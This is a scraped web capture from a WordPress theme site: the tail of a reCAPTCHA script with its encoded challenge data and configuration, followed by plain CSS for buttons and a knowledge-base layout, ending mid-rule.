Lw5xqw4DCoMOuw4RAB2PCqMOZAF5AFWkRBMOdwoxMwoNMLxhaw4RAwq/Ct8OMw5fDqsOqwql7Z8K6wpdXw5XDhsKDw6h/bMOdfgDDrsO+wqEeIsKyw6rCpMO+LsK8w7xQwqtKw75Sw4fCncKnw555w5LCkiHDuH4Jw5bDknvDrh5aVkvClCLDuMO2worDqn7DmcKbwpLDuQTDrcK6WcKXwonDj8OlWA89wr3DqMKPA2PDvFgrwqrDkx1bw7MzMy/CqCFlw7cJKwbDpg7Dh2zCqWxcHVo0MsOnw51QIMOVHXzDhcOsw47Dn8Obc8KvOsKbwp7Cni/[base64]/CmcKQwqLDusOKJsKrwoUHKMOaeMKCcsOtEG9swoHCm8KgLsKTUjV4XcOfNDXDpcOhw6plcmTDjFvCsy/CpMKlw7XCqx/CsALCkMOMwrh4w5UCw6YRwp3Dp8K6wrnChGEGw4pRPVHDn8Kuw51zU1VaYU89F3nDlMKJDjdFGllWJsOfbcKOBcKyKgjDs8O8aBbDtsKDeMOAwpvDmUBEUTwBwoN5R8OkwpDCgw5+JMKIXQLDosOywoF1w71mKsO0KTTDnQPCrg4Hw6c5w7LDi8KQwo/CsWUfPnZbcsOsKsOPC8Oqw5zDmwtSwoPCtcO/ejk+IcObS8OmwoHDmcOSNwTCr8K6w7Ymw5IIez/DtMKiSC3CgFxsw67ChcOzc8KGwrbCs3gcw5DDpcKAHcOLDsOJwpAlCHfCgAluaRtkwobCqTobBcKfw4LDmBnDj8OBw7MFEATChjDCrsORwqlaLHJ3wo82b2XCpR7CssOvcT8QwpbDihQ6YgBbKmd4FE/DiRUzwoQow4lDM8KDw7d3cMOOeMKIwqJew7oKVQpgw6rDkEdjw4txC8OIw5sjwpzDrF7CoW5aecO2w78WwrxWWMKYwqDDjhjDhgrDlcOWw6rDsmESRR1qwpLDgzoew7TCmRXCpFXCsU0nwr1nesKVw74iwpNcwqMLHMKjw73Cv8KRw5tjd0/DhMOVKTBfMcKda8K/MxHDsMKgIsK3FnNUQcKBGlfDmsOdw7TDpcOEFCvDvMOVw4TDv8KOAxpmwrTCvUbDhmchw518HsKXw7llw6MXXcKNw5TCpTPCjAgNwqHCqMKBGHTClsO3w5sEecO1NGDDoXTDh8OGw5jDhhbCjMK/ZCrDuGDDgU1tacOVw540w6ocw5I9woA5wpgiY1hEIFlBV8O8w7/DjsKfVnjCnWrCrcOWw4dWwpLCqcK1AzLDok57JsKaE8OOPmjDqX8gY8OdMBPDqWzDolEGwqFJfkrDtAhmw7RrWybDs2HDpMK+UxjDmGvDoXLDpcOjKRYoN2R/woRkwpdxwpdNbgBZwrfDscK/[base64]/[base64]/[base64]/[base64]/[base64]/w7XCnQrDhsKNwo3ClSN1wqpJwpFKwrpbwqotLcOGOkjDjUDCqMOsE2PDs8KRwrvCocKyO15Jw7TDsx1RAwvDkGHDr3x7woUtwqrDvMOqGRtrwrIpZsKiNBTDlXZta8KZwonDkCXCg8OhwowjeynCtEBdQHbCvX5jw5/Cv0Nlw5rClcKHaETCucOww5nDmT9FCUN9w6UMLUPCsTU2wqzDtcKSworDgjrCgMOAS0jCq0nDn3l+FAocwq4RTcOJM8KGw5XDuS/Dg2HDuVhyfmglw6YQG8KUwo9Rw5sfWXtFPcO8UXjCm8KSbncHw5bDliHCpV3DhRfCjkdaQWMDw6Nyw4zDrkXCjm3DnMOqwrs3wrPCh18OF0pqwozConEiCTxMNDzCk8O/w786wp4ew6M6HMKIKMK7w68PwqhrQGPDk8OYw6lZw5zCtTE/wrMDa8K6w6LDrMKNa8KRa1jDh8Krw47DtQxNeEQWwqgBOcKRAcKafQPCtcOiw6rDisObPcO9MnF9Hg1kw5/Csi4kw57CvmzCmF5qw53CmcOPwqvCiSbDjsKfW1AJDcKyw6nDgl8Nwr7Du8Oawq7Dg8KbETrCvWddCyZDej/Dh3XCmTbDl1k2wrIWw6fDvcK+XUcnw5LDoMOUw7o+b3zDq8KCesK2YcOyGcKewrF1F0A4wo9Vw6LDhWfDksKeccKGw4zDscKPw4/DvyVRT0pTw6dYKcKTw4YjCH3DoxHCv8ODwoTDpMK9w4DDgsKyP1vCssKewpvCiwHCj8OCXy/CmMOXwqjDjXfClj8Ow5Mzw7LDrsOuaipBIlfCvcOYwpfCnsKzTsOYb8OSAsKNUcOZPsOAUTvCmAx5PMKvwo3DncKLwqLCkFsTK8KPwrjCicOkS3t1wpbDj8KVO1/ChVosfgnCggoIacOofR7CsCoKVTnCpcKrWS/CnF8Vwr1XJsO/ccKxwojDvcO+wq1ewp/CsGfClcKTwpXDpngOw77CkMK1wpQXwp5HBMOdw5BfXMO8dnAgw5HCpMKaw55pwpBrwpnCicK6bcOlUMOOOMK/RMK/woYoOCDDrWjDo8OAwocnbcOGY8KLKQzDr8K1wrYQwrnCnl7Dn1bClsKFw758w4IsasK8wrTDkcO9AcKLYMOZw73DiGQAw4MWSBtPw6kFwoAew6grRAZBwq7CvCA6QMKmwr9dw6rDsQ3CmxJJVSDDh3/CosKIwrh9wrLCjTPDncOWwo/[base64]/XRlYwpXCgcKdXi3Ch8OUWMKbw5phw682HsOsI8OXGsK/w5oYdMONHhXCk2xeYWkkw5bDh0IAw6DDkcOgacOPWcOxwrTCusOaPn3Ds8ODWHxzw7HCisOuL8KhEnLDqMK/[base64]/Ck1bDqjzCoHwVwpFUwqXCpsORwrgTw7BlZcOFChBfw4HCq8Ouw5PDlUBvw441w6zCpsK7w4NcT3XCucKMW8O0w4Mlw7TCqcKmEsO1E016w4s/CX0Zw4LDkWfDvwDCjMKNw6IKAyTDoMOdbcK7wrtKPCHCpsOvGMOQwoHChsOaAcK0ABtRbcKAOyIuwpDCr8KVC8OYw6UeBMK/[base64]/Cp3sqw5QZeFXCuD/[base64]/Dm8KFEhdrCcOgZwsowp0xI3whCD0+WwVBNsKmVsOESMOHHR3CvCrCs0ZFwpNTTwkuw6zDlMKDwonCjMKrYnDCqR0Zw61ow7JRXcKbdgXDs00OScO4H8K+w4XDssKZC2hPP8KBLUt+w4/ClnU0aWJXPmxyXGEIW8KHLcKGwowAHsOOLMOlR8KmDMO7TMOLfsKNacO/w74Lw4ZEYsOxw6x7ZzVHBFpyHcKhQz4UBlVsw5/DnMObw487w71Iw45twpJDMlQjU1zCl8Kfw5QbH2/[base64]/IWEaNF7Dn0cQw4gWw4hFOlRwL3LDr8KGw4nCk0PDrcOUOQ/DhivCncK/cMKAF3nDksKaEsKnw79BClsgKsKdwrdZwr3CiCduwpzCgsKUG8Kwwqsrw60eMcOMKh7CkcK2fMOPHnQywqPCo8KsdMKawql7w5lsbkcCw67CojBZJMKlB8OyR283wp02w6jCq8K9f8Onw4UaDsK1JsKeHmZ6wo/[base64]/FV3CpRtuwrBQIcKRw4bDtU5FajLDul3DsB9ew7zCjEs3K8OGZ2TCmm7DtyFMcWrCusOTw5cEQsOuK8KMwrRVwodKwrMOAGhKwobDn8OiwqHDkWUYwpjCs24cPBp/K8ONwojCq2XCjz4ywq/DjxQ0XB4OBMO/[base64]/[base64]/DqAt+w41wwp9cw4fDu8KFw6kUw6BLOMOnHAzDtlvDsMOAw4c5w7o0w70iw5gzUhp8EcK6MMK9wrc/bmjDiSfDtMOxbVhoKcOvOCtawp4EwqbDp8Oow7zCg8KhCMKkXMOvfGrDrMKpL8Ksw5LCg8O5BcOqwpnCr1bDpFPDrAHDsRckJMKrO8O0eSXCgMKoIFhZw4nCuz3Ci3wqwpjDvsK8w4g/wq/CmMOFFsKOPsOHdcOewpcQExjCi0kWcl3CtsOYdD8GWMKtwpU7w5QiEMOTwodRw7NRw6UQAMOMZsKHw7FDCA0kw7wwwpnCmcOsPMOmQUfDqcO6w79iwqLDlcKZeMKKwpHDocKww4M7w6DCtcKiKg/DhDFwwqHDrcKacTNNLsO2Wn7DmcK4wopEwrvDusO9wpgbwoDDmWIPw7dUwrtnwr4PYiPDiT3CsGHDlwjCmcOET1/Ctk0Tf8KFUWLCg8OZw4tKOx9ldylaMsKVw5PCsMO5KHnDqDwzNXMGZXfCsjwKXygiSzYLS8OWM0PDs8K0IcKnwq3CjsKhcnwDejnCiMOOWsKkw7DCtGbDvVjDi8OgworCghJ7AsKdwqLCtSvCgUnCncKywoTDncO5bkcpCHrDr0c7ayN8A8Khwq/DsVB2bW5faD3Cr8K8eMOpfsO6asKjZcOLwpFEEinDl8O/JXzDnsKQw6AuasOfw5VYwq7CiHdowpnDhnIOMMOAccOVfMOkYnPCq2fDtQcPwq3DgT/DiV8wOUDDt8OsFcOeQz3DjF98K8K5wrp3MCXCryt9w7hnw4zCusOHwrFXQ17Cmz/DpwRNw4TCnWgaw6LDg1lEw5LCsX1iwpXCmSlZw7Esw6MKw7oOwoh/wrEka8Kbw6/DkQ/CksKnO8KkfsOFwrnCpU0mCicQccKlw6bCuMKSKsKOwrFCwo4/Kl93wozCnE0+w5TCkxkfw7rCmlpOwoEXw6jDhU8lw4oBw6rCpsOcaVPDlx8OQsO5Q8KNw5nCgMOJZCsBMsKuw57CoQvDs8K4w6/CssOdScK6NBk6T39cw4DCnyhVw6fDu8OVwo5GwoNOw7vCpAXCkcOEX8Krwq9vZjwGVcKowqwUw6PDsMO+wo9zXcKcM8OEaTLDh8KJw7TDoCnCvMK2fsO2IMOvDkVRVx8Iw4xbw55Xw7HDih7CtzcvCsOoWm/DhlkyccOIw4jCi0BXwonChy9jXkPCqlTDhz95w61nJcONbi9rw6QHDw5OwovCninDscOpw7ZEKMOnIsOeN8K8w6lgJMKFw6zDlsOffsKcw4/ClcO/CgnDncKHw7gcKGHCvGzDiSorKsOWd3guw53CiULCkMOMFHTCrwF5w45twqzCucKOwofCscK4aAHCjVHCosKGw5XCnMO0eMOrw6USwovCqMKKBHcPYBQBD8KvwovCiXjDjkfCqWEzwp4Hw7bCiMOgEsKsBwrDkn0+ScOcwqDCimpnQkkDworCqBd/w5FvTn7Dm0LCgnxYJMKFw43Do8KSw58zHnTDjsOMw4TCvMOGDcOMRsOKXcKfwpDDo3TDoxbDr8OSUsKmFwbCrQtzM8OKwptkAcOywoVjGsK9w6RSwp5/PsObwoLDn8OSehcuw5LDiMKEHRXDpkfCgMOoPD7DohxyOTJdw6HClnvDuB7DqxMvZVbDvRLDgl4OSA8uw6bDiMOiYQTDpRhOMDhqcMKzwovDsQljw6MSw6RxwoUkwrLDsMK/NCnCisK3wr4cwqbDhXUiw6xXFnIPXmzCuE3CggZnw4c5WcKoGRcRw7vDrMOhwrbDvWUvA8OZw61jckptwojClsKzwo7DnMKewpvCkMO7w5rDk8KjfFVqwp/[base64]/w5Q1XnsUw4TDoTdJBmo2TcKSw6RLQQouDMKUQS7DrcK0NEnCsMKZEcOpHnLDvcKVw7VcE8KHw4JEwoTDsUpGw6HCuX7Dj0DChsKfw7zCiipgM8Ocw446VBrCkMOtAmQhw4ZOBcOHVBxsVsOaw51rRcKMwp/DgVHCt8KBwrwuwqdWEMOaw4QmUi4dZwMCwpdjf1TCjlQ8wovDm8KzSjspNsKyGsKAEwhOw7bCkVJgQhxvGsKDwqTDsgx0wqN4w6M7BXfDl0rCncKRMcOkwrTDmsOcw53DtcOmMjnCnsOtUijCpcOFwqcGwqjCjsK7wpBcE8O1wo9gwpo1wo/DuCEjw7BKXcOqwpohYsOFw7LCgcOQw50rwoTDksOUUsK0w7tPwoXCnQAYP8O1w6sxw7/Chn/CkjfDgRtPwrN/[base64]/[base64]/CoQ0gVMKpKxXDucKIwrrDoDZ9wrBeA8OILsOCw7zDiShKw4HDmlxzw4LCisKiwoPDjcOwwqnCg3jDhgoGw4vCnyHDoMKLNGgMw5fDlsK5C1TClcKZw742CELDoFTCmMKZwp3CkB0Hwo/CqBDCjsO3w5JOwrQaw6nDnDEHFsKDw5zCimU/P8KfaMKzBUHDhMKUZBnCo8K/wrQMwqkOAR/CpMKlwoM+UcKlwo4Bf8ORbcOVKMO0CSlYwpUxwp1Kw73Dq23DrA3CnsOfwojDq8KRPsKWw7LCpDzCisO2T8OKD1duDX9HAMK/wqvCui4/w6TCiF3CphTCqilxwqPDl8K9w6lrbVAiw4DCjVjDk8KRFWMzw6hmUMKcw7powr9xw4XDthHDolFQw7E+wqI1w6nDv8OJw6vDp8Kcw6srGcK9w7PClwLDpMOME3fCunzCqcONFB/CmcK7WSTCicORwoNqASAjw7LDmCozDsKxacOHw5rDoxPCpMOlQMOGwrTCgxFDPFTCuyPDv8OYw6tQwpnDl8OxwpbDnmfDkMKGw53DrBI6wq3CpVTDksKIGxAMBBzDssOjeSLDqMKwwrk2w4HCpnoNw5hYw7/CiAPClsKkw6XCsMOlNMOPGcOLG8OAKcK1wpxVVcObw6/Chkppc8KbKcKHRMOcEsO8AwLDucKFwrc/GjbCpSTDn8OPw4/[base64]/Clmt8wrcSFsO/wp/[base64]/fsOzZBfDj2JxYsKCLGJ5wrHCucOrPsOwOSZyw78cOsOPGsOcw442w43CrMOnDg44wrUpwpfCvQ/ChsOiZcOmGBrDosO7wodLw5Qcw6jDjT7DpERSw742KyzDsyYOEsOowr7DoFoxw4XCkMOBblsiw7HCr8KnwpjDssOiXkFQwpU3wpXDthk8Tx3Djh3CpsOCwq/Csh5OAsKACcOuw5zDjGjDq2XCpsKrf2crw7duO3LDhMOpdsOSw7XDi2LCo8K/w6AMYVp4w6DCvsOhw7Mbw7TDvSHDqG3DgmUVwrHDtsKcw7vCksKaw7LChXQUw7EdTcK0D1bChhbDpGoFwqAMCFMETsKYwpBUHHtaYy7CviPDn8KuIcKlMWjCijVuw4kbw7PDgGoWw5pNfj/CmcOFwqsyw77DvMO9a2c1wrDDgMK8w6xmDMOww5V0w77DrsKPw6siw7EJw4XCjMOALhjDpkfCp8OrUElWw4N4KHLDqsKVLMK9w5FCw5ZHw4LDmsKdw4hBwqPCjsOqw5LCpRxVXA3CjcK0wrTCtEp9w4B0wrrCklF1wrTCpAjDq8K5w7Zkw7LDusOxwrYTfsOEMcOkwo/Dv8KQwrRrVF4rw5Vfw5bCmSTChB4VaBIxHiPCmsKYU8Klwod/UcOIVMOGdDNSYMO9IAAnwr1sw4Y8OcK2TsO4wp/Cq33CtVcEAcKwwrTDqgQkWMKVAsO6ViUjw73DscOZDVzDl8K4wpMKUhDCmMOuw7d1DsKHaAfCnG4uwrJawqXDoMOgQsO/[base64]/DkHPChcKOwqsQRgPDvMOVwobCucKPwqNFw43DhQs1XETDoA7CuXonMSPCuSZcwpTCqSJTLcOID2RoVcKCwonDu8O2w6/DgHEcQMKjAMKXPsOUwoAOLsKZI8KcwqTDkF/Cn8OSwpZTwrzCpSY9JXrCjcOxwoBWHSMDw5B/w60JZ8K7w77CgUU8w7IoMCfDk8K4w44Xw7/CjcKya8KaaBNuPyNCcMOVwqTCicKvSTtiw7s/[base64]/CmcKuw4xfPsKpQkLDncOOw6HCkMKgw5xjIcKvQ8O3w67Chx9iJ8KGw6/DuMKtwrkbwpDDvQ8XYsKPR0kpM8Oiw4w3MsO5RMOIHEbDpkBkOMOrCCfDpMKpOQrCtcODw6DDisKUScOuwoPDgxnCksOyw7DCkQ7DskzDjcO/KMKcwpoaRxoPw5ZIDAQBw4/[base64]/JcK4N8OAw5AzWDvDkMOTwqfDksOEw4PDiMOSw4kOT8KRwq/Ds8OcQCfCg8ORR8OLw6RawqPCnMKHw7dhH8OWHsK/[base64]/DiUPCj8OgRSQfdzbCsFvDkMO2wrg0Ynsqw7jDvWc/fgDDsnTChBRUZDjCmcO5DMOHZ01PwoBFTcKsw70xCiM+bMOBw6/[base64]/D8Kqw67CjsKYDgtzw7Ftw6PDjiwnw5XDs8O0LjDDgsK6w6U9PcKuSMK5wpXDu8ODD8OUGiJtw4ktBsOJI8K/[base64]/DiU3DiEPCtcKxwqllw4/Dk8Khw5Z7MGrDvRrDpEZ2wpA4LGPCqmDDoMKZw7BcW14Vw4XDrsKyw5vCksOdNSdWwpkNwrtXXGJSa8ObZTbDmcK2w6rCpcK+w4HDh8Olwp7DpmjCssOBSQ7ChQpKAVFtw7zDjcO4KcKVJcKWLmHDjcKHw5EMTsO+Knx+WMK3S8K/[base64]/wovDjMO+wpvCmcKrHcKjFcKzFjs+ScOXDMKbF8KRw7wvwrdmRyA3U8KJw7M3f8OOw4TDscO0w5UrMinCl8ObAMOLwojCr3zDhho1wpNrw741w6knC8ONHsKlw5ZkHWfDsSrCtSrCvsOlVhljRTQRw5fDoEJCBcKHwphGwpYawpfDtm/DqMOyacKuF8KOAsKBwo9+w5otVDgBHGkjw4EYw5U3w4YUcDTDnsKubMOHw5ZDwojClcKIw6rClGFswojCgcKkKsKIwrnCrcKXKS3CilLDlMO8wqbDvMK2M8OSAjbDrcO+w5zDsgrDhsOqKzHDo8OIcmplw5wqw4/[base64]/[base64]/[base64]/[base64]/CqzHDh8OmRcKndSLCiinCk3vDrMOUJnxhwozDq8Oaw5BfEiNfwozDk1vDr8KEPxjCssOEw7LCksKcwrDDhMKHwq8Sw6HChGDCmy/CgUbDq8KGFCrDlsKvJsOJV8OyN19vwpjCuV3Dn1wTw7/[base64]/ChsO+SMK5wpvCg8OSwqPCpMKoOMOcwpwNSsOPw5zDucOew6XDisK6w60GUsOdLcOKwo7ClsK0w7lfw4/DhcO9SEkRMzQFw4pTQCExw64cwqoTbyzDh8K2w6NjwpMbYhPCm8OCYwHChgAqw6rCncOhWSjDpQIoworDuMKrw6zCicKOwrciwp1PPmg2MMO0w5/DqhDDlU8UWjHDisOwcMO6wpbDqsKuwq7CiMKBw4jCmyxVwpocL8KHUcOWw7PCg2Q9woMeT8OuB8O7w4zCgsOywrJYJMOWwpdIEMO7IVRcwpXDssK+wrzDnDZkFF1uF8O0wr/[base64]/UmvCkDlNFMKtwqbCh8K9FsOeB8ONKVnDgsOHwpTCgSbCrVdJS8O+woDDmcO0wqNiwoIbwobCm0fCkmsuCMOhw5rCm8KUEE10U8Kxw7t2wofDuVHCgsKsT1gJw6I/wrd5SsKOSjErYMOkcMOQw7PCgENLwrNDwpDDjmUdwqIXw6PDpMKDJ8KOw7PCtTRuw60bP2F5w7DDjcOjwrzCicKdAwvDl23CksOcbTo6b13CjcKNf8OrTUM3Mi48SnbDgsOoRVhQLwxFw7/DjQrDmcKmwoxow7HCuVwawrMLwo9qQW/Dr8O7UsO/wq/CgcKxdMOhTsOIaih5MwN7FHZ5wo7CvmTCv1UwNCXDpcK5JQXDmcOaaUPCrlw5UMKjFQDDvcKzw7nDt2BKasK0TcOGwqsuwoTCmMOpcTkbwpjCs8OrwqowYgjCk8K1w7Bow4rChcOfCMKa\x22],null,[\x22conf\x22,null,\x226LcpSAUbAAAAAEyh_39GC8IorLY8AY4o9DU3AVPC\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,275],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://exptheme.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x227dP28gZZxQwxQigqNItBFoHxxk+2vnsRAqGlEmJUBTg\\u003d\x22,0,0,null,1,1769286158024,0,0,[96,87,135,248,7],null,[227,14,144,209,2],\x22RC-A2K6Qt-2cTlXCg\x22,null,null,null,null,null,\x220dAFcWeA5MyYwqzCyWusnM0paYulzREsdut6iygJJXaAKsXb4ffF_JXpaVdN4-F1_sg1GdSG3bEeIQNiGNWeg8r8KkP5nAnKNg0g\x22,1769368958227]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://exptheme.com/wp-content/plugins/droit-elementor-addons/assets/vendor/button.min.css?ver=2.0.0
body_size: 652
content:
/******** Button css ********/
.dl_cu_btn {
  display: inline-block;
  padding: 12px 31px;
  line-height: 19px;
  font-size: 14px;
  font-weight: 500;
  -webkit-transition: 0.3s;
  transition: 0.3s;
  text-align: center;
  border-radius: 5px;
}
.dl_cu_btn i {
  margin-left: 7px;
}
.dl_cu_btn.btn_1 {
  background-color: transparent;
  border: 2px solid rgba(255, 255, 255, 0.3);
  color: #fff;
}
.dl_cu_btn.btn_1:hover {
  background-color: #0E4DE3;
  border: 2px solid #0E4DE3;
  color: #fff;
}
.dl_cu_btn.btn_2 {
  background-color: transparent;
  border: 1px solid #0E4DE3;
  color: #0E4DE3;
}
.dl_cu_btn.btn_2:hover {
  background-color: #0E4DE3;
  border: 1px solid #0E4DE3;
  color: #fff;
}
.dl_cu_btn.btn_3 {
  background-color: #0E4DE3;
  border: 2px solid #0E4DE3;
  color: #fff;
}
.dl_cu_btn.btn_3:hover {
  background-color: transparent;
  border: 2px solid #0E4DE3;
  color: #0E4DE3;
}
.dl_cu_btn.btn_4 {
  background-color: #484848;
  border: 1px solid #484848;
  color: #fff;
}
.dl_cu_btn.btn_4:hover {
  background-color: #0E4DE3;
  border: 1px solid #0E4DE3;
}
.dl_cu_btn.btn_4.blue_bg {
  background-color: #0E4DE3;
  border: 1px solid #0E4DE3;
}
.dl_cu_btn.btn_4.blue_bg:hover {
  background-color: #0E4DE3;
  border: 1px solid #0E4DE3;
}
.dl_cu_btn.btn_4.blue_bg_fixed {
  background-color: #0E4DE3;
  border: 1px solid #0E4DE3;
}
.dl_cu_btn.btn_5 {
  background-color: transparent;
  border: 2px solid #0E4DE3;
  color: #0E4DE3;
  display: inline-flex;
  align-items: center;
  justify-content: center;
}
.dl_cu_btn.btn_5:hover {
  background-color: #0E4DE3;
  border: 2px solid #0E4DE3;
}
.dl_cu_btn.blue_bg {
  background-color: #0E4DE3;
  border: 1px solid #0E4DE3;
  color: #fff;
}
.dl_cu_btn.blue_bg:hover {
  background-color: #0E4DE3;
  border: 1px solid #0E4DE3;
}
.dl_cu_btn.dark_bg {
  background-color: #000;
  border: 1px solid #000;
  color: #fff;
}
.dl_cu_btn.dark_bg:hover {
  background-color: #0E4DE3;
  border: 1px solid #0E4DE3;
}
.dl_cu_btn.white_btn {
  background-color: transparent;
  border: 1px solid #fff;
  color: #fff;
}
.dl_cu_btn.white_btn:hover {
  background-color: transparent;
  border: 1px solid #0E4DE3;
  color: #fff;
  background-color: #0E4DE3;
}
.dl_cu_btn.white_bg {
  background-color: #fff;
  border: 1px solid #fff;
  color: #1B1B1B;
}
.dl_cu_btn.white_bg:hover {
  background-color: transparent;
  border: 1px solid #0E4DE3;
  color: #fff;
  background-color: #0E4DE3;
}
.dl_cu_btn.tag_btn {
  background-color: #f0f2f9;
  border: 1px solid #f0f2f9;
  color: #7d7d7d;
  border-radius: 50px;
  font-weight: 400;
  font-size: 16px;
  padding: 11px 20px;
  min-width: auto;
  text-transform: capitalize;
}
.dl_cu_btn.tag_btn:hover {
  background-color: transparent;
  border: 1px solid #0E4DE3;
  color: #fff;
  background-color: #0E4DE3;
}
.dl_cu_btn.tag_btn_1 {
  background-color: #37a45d;
  border: 1px solid #37a45d;
  color: #fff;
  border-radius: 50px;
  font-weight: 400;
  font-size: 18px;
  min-width: 120px;
  height: 30px;
  line-height: 30px;
  padding: 0 5px;
  border-radius: 5px;
}
.dl_cu_btn.tag_btn_1:hover {
  background-color: transparent;
  border: 1px solid #0E4DE3;
  color: #fff;
  background-color: #0E4DE3;
}
.dl_cu_btn.gradient_btn {
  background: -moz-linear-gradient(40deg, #84a7fe 0%, #4a71fd 50%, #84a7fe 100%, #4a71fd 150%);
  background: -webkit-linear-gradient(40deg, #84a7fe 0%, #4a71fd 50%, #84a7fe 100%, #4a71fd 150%);
  background: linear-gradient(40deg, #84a7fe 0%, #4a71fd 50%, #84a7fe 100%, #4a71fd 150%);
  background-size: 200% 100%;
  color: #fff;
  border: 1px solid transparent !important;
  color: #fff;
  padding: 13px 32px;
}
.dl_cu_btn.gradient_btn:hover {
  background-position: 100% 0;
}
.dl_cu_btn.xl_btn {
  padding: 15px 40px;
  min-width: auto;
  line-height: 18px;
}
.dl_cu_btn.sm_btn {
  padding: 11px 45px;
  min-width: auto;
}
.dl_cu_btn.dl_round_1 {
  border-radius: 110px;
}
.dl_cu_btn.dl_round_50 {
  border-radius: 50px;
}

.read_more_btn {
  font-weight: 600;
  font-size: 15px;
  color: #000000;
  display: inline-block;
  -webkit-transition: 0.3s;
  transition: 0.3s;
}
.read_more_btn img {
  -webkit-transition: 0.3s;
  transition: 0.3s;
  margin-left: 6px;
}
.read_more_btn:hover img {
  transform: translateX(5px);
}

.animated_border {
  position: relative;
}
.animated_border:before {
  content: "";
  position: absolute;
  left: auto;
  right: 0;
  bottom: -1px;
  height: 1px;
  width: 0;
  -webkit-transition: width 0.6s cubic-bezier(0.25, 0.8, 0.25, 1) 0s;
  transition: width 0.6s cubic-bezier(0.25, 0.8, 0.25, 1) 0s;
  background: currentColor;
  background-color: #111;
}
.animated_border:hover:before {
  width: 100%;
  left: 0;
  right: auto;
}
.animated_border.style_2 {
  color: #111;
  font-size: 14px;
  font-weight: 500;
  text-transform: uppercase;
  letter-spacing: 1px;
}
.animated_border.style_2:before {
  background-color: #0E4DE3;
}
.animated_border.style_2:hover {
  color: #0E4DE3;
}

.link_animate_border {
  position: relative;
  display: inline-block;
  font-size: 14px;
  color: #000;
  font-weight: 500;
}

.link_animate_border:hover:after {
  -webkit-transform: scaleX(1) translateZ(0);
  transform: scaleX(1) translateZ(0);
  transition: transform 0.6s cubic-bezier(0.165, 0.84, 0.44, 1) 0.3s, -webkit-transform 0.6s cubic-bezier(0.165, 0.84, 0.44, 1) 0.3s;
}

.link_animate_border:before,
.link_animate_border:after {
  content: "";
  position: absolute;
  bottom: 4px;
  left: 0;
  width: 100%;
  height: 1px;
  background: #000000;
  -webkit-transform-origin: right;
  -ms-transform-origin: right;
  transform-origin: right;
  -webkit-transform: scaleX(1) translateZ(0);
  transform: scaleX(1) translateZ(0);
  transition: transform 0.6s cubic-bezier(0.165, 0.84, 0.44, 1) 0.3s, -webkit-transform 0.6s cubic-bezier(0.165, 0.84, 0.44, 1) 0.3s;
}

.link_animate_border:after {
  -webkit-transform-origin: left;
  -ms-transform-origin: left;
  transform-origin: left;
}

.link_animate_border:hover:before,
.link_animate_border:after {
  -webkit-transform: scaleX(0) translateZ(0);
  transform: scaleX(0) translateZ(0);
  -webkit-transition: -webkit-transform 0.6s cubic-bezier(0.165, 0.84, 0.44, 1);
  transition: -webkit-transform 0.6s cubic-bezier(0.165, 0.84, 0.44, 1);
  transition: transform 0.6s cubic-bezier(0.165, 0.84, 0.44, 1);
  transition: transform 0.6s cubic-bezier(0.165, 0.84, 0.44, 1), -webkit-transform 0.6s cubic-bezier(0.165, 0.84, 0.44, 1);
}
/** :::::::::::::::: Button css end :::::::::::::::**/

--- FILE ---
content_type: text/css
request_url: https://exptheme.com/wp-content/themes/exptheme/wp_knowledgebase/kbe_style.css?ver=1.3.4
body_size: 2783
content:

#kbe_container {
    width: 960px;
    margin: 0 auto;
    background: #fff;
    overflow: hidden;
}
#kbe_container h1 {
    color: #000;
    font-size: 24px;
    font-weight: 600;
    margin: 0 0 34px;
}
#kbe_container table {
    margin: 10px 0px;
}
#kbe_container table th {
    font-weight: bold;
}
#kbe_container table, #kbe_container table th, #kbe_container table tr, #kbe_container table td {
    border: 1px solid #D3D3D3;
    padding: 4px;
    font-size: 1.0625rem;
}

/*===> breadcrumb <===*/
.kbe_breadcrum {
    margin: 0 0 30px;
    overflow: hidden;
    width: 100%;
}
.kbe_breadcrum ul {
    list-style: none;
    padding: 0;
    margin: 0;
}
.kbe_breadcrum ul li {
    float: left;
    background: url(images/kbe_breadcrum_sep.png) no-repeat right;
    padding: 0 13px 2px 7px;
    line-height: 22px;
}
.kbe_breadcrum ul li:last-child{
    background: none;
}
.kbe_breadcrum ul li:first-child {
    padding-left: 0;
    margin-left: 0;
}
.kbe_breadcrum ul li a {
    text-decoration: none;
    font-size: 1.0625rem;
    color: #000;
}

/*===> search field <===*/
.kbe_search_field {
    margin: 0 0 36px;
    width: 100%;
}
.kbe_search_field input[type=text] {
    color: #666666;
    font-size: 15px;
    border: 1px solid #dbdbdb;
    width: 438px;
    padding: 12px 17px 13px 60px;
    background: url(images/kbe_search_btn.png) no-repeat left #fff;
}

#search-result {
    color: #666666;
    font-size: 1.0625rem;
    width: 517px;
    position: absolute;
    z-index: 9999;
    border-bottom: 1px solid #cccccc;
}
#search-result li{
    background: url("images/kbe_icon_search_list.png") no-repeat scroll left 16px top 13px rgb(255, 255, 255);
    list-style: none outside none;
    padding: 0px 0 0px 8px;
    border-left: 1px solid #CCCCCC;
    border-right: 1px solid #CCCCCC;
}
#search-result li a {
    background-position:20px center;
    background-repeat:no-repeat;
    display:block;
    color:#595959;
    text-decoration: none;
    color: #666666;
    font-size: 14px;
    font-weight: normal;
    line-height: 22px;
    padding:12px 20px 12px 55px;
}
#search-result li a:hover {
    color: #666666 !important;
    text-decoration: none;
    font-weight: normal;
}
#search-result li:hover{
    color: #333333 !important;
    text-decoration: none;
    font-size: 14px;
    font-weight: normal;
    line-height: 22px;
    background-color: #f8f8f8;
}
.kbe_no_result {
    background: url("images/kbe_icon_search_list.png") no-repeat scroll left 16px top 13px rgb(255, 255, 255);
    border-bottom: 1px solid #cccccc;
    border-left: 1px solid #cccccc;
    border-right: 1px solid #cccccc;
    font-weight: bold;
    padding: 16px 0 14px 62px;
    display: inline-block;
    width: 453px;
}

/*===> content <===*/
#kbe_content {
}
.kbe_content_full{
    width: 980px !important;
    display: inline-block;
    float: none;
}
.kbe_content_right{
    width: 715px;
    float: right;
}
.kbe_content_left{
    width: 715px;
    float: left;
}

/*===> leftcol <===*/
.kbe_leftcol {
    float: left;
    width: 100%;
}
.kbe_categories {
    width:100%;
}
.kbe_category {
    width: 44%;
    margin: 0 35px 30px 0;
